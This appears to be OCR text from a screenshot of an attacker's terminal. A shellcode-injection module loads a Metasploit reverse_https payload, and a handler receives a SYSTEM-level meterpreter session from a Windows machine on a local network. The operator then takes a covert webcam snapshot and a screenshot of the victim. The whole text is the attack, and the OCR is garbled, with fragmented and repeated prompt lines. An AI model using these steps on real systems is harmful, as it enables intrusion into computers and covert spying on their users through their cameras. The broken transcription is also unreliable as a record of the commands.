 Aplicaciones Lugares Terminal lun 21:01 en
Terminal
Ayuda
Local port of the host handler.
Shellcode False
Custom shellcode to inject,
0xaa,0xab,... format.
Payload False reverse_https
Metasploit payload to inject
(reverse_http[s]).
voke_shellcode) > executeexecution/inv
voke_shellcode) > l/code_execution/inv
Job started: BHZR2X
Shellcode injected.
voke_shellcode) > executeexecution/inv
voke_shellcode) > l/code_execution/inv
Job started: BC1K4N
voke_shellcode) > l/code_execution/inv
1-20 20:59:38 -0500
msf exploit(handler) > sessions -i 1
[-] Invalid session identifier: 1
msf exploit(handler) > sessions
Active sessions
===============
Information
Id Type
Connection
-- ----
-----------
----------
2 meterpreter x86/windows NT AUTHORIT
Y\SYSTEM @ HACKING-MEXICO 192.168.1.84:80
80 -> 192.168.1.65:50263 (192.168.1.65)
msf exploit(handler) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > webcam_snap
[*] Starting...
[+] Got frame
[*] Stopped
Webcam shot saved to: /root/EQNfCEIS.jpeg
meterpreter > screenshot
Screenshot saved to: /root/JJJAHSQS.jpeg
meterpreter >